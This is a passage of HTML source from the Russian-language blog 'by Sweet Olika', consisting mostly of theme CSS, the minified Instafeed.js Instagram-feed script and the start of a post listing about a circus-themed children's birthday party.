#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 50px;
height: 50px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
display: none;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
display: none;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRm5uBccdJuSt13GWD01PvJQIa-YD8eEo6-GAtBJviHRZgNxN3O-es2ppmQJagWLUuSZKDtdHhxdF_wc0v0WSwD2zd81BpyLDZmHUveClwKgWzAPCQ55-lgtP5s7yBNqEuQKHsaCuG9ZU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4683119662425297587&amp;zx=590ed286-987c-4c57-bcac-05739760b87b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4683119662425297587&amp;zx=590ed286-987c-4c57-bcac-05739760b87b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://sweetolika.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/2014/01/blog-post.html' itemprop='url'>Обо мне</a></li>
<li itemprop='name'><a href='https://sweetolika.blogspot.com/p/blog-page_27.html' itemprop='url'>Progress</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/blog-page_26.html' itemprop='url'>*New BlogDesign*</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/blog-page_20.html' itemprop='url'>Мастер Классы</a></li>
<li itemprop='name'><a href='http://sweetolika.blogspot.ru/p/party-time.html' itemprop='url'>Party Time</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://sweetolika.blogspot.com/'>by Sweet Olika</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>
<img alt='День рождения в стиле Цирк. + МК. Советы по организации детского стола.' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfE9nOVj74a_FqYTk5c27aUehoqXQDBeOlbrfoScFAGbTIE1eJ9o0YXmtPoM2d1m2DXItq-nNo7X1F0e892qE8HvJ33h1rbXrv6EGXllaf-FWG7POfG0pHu41l9BIvAByDK1TaFKGc9er/s640/IMG_7572.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://sweetolika.blogspot.com/2019/10/blog-post.html'>
День рождения в стиле Цирк. + МК. Советы по организации детского стола.
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='jump-link'>
<a href='https://sweetolika.blogspot.com/2019/10/blog-post.html#more' title='День рождения в стиле Цирк. + МК. Советы по организации детского стола.'>.</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2019/10/blog-post.html' itemprop='url'/>
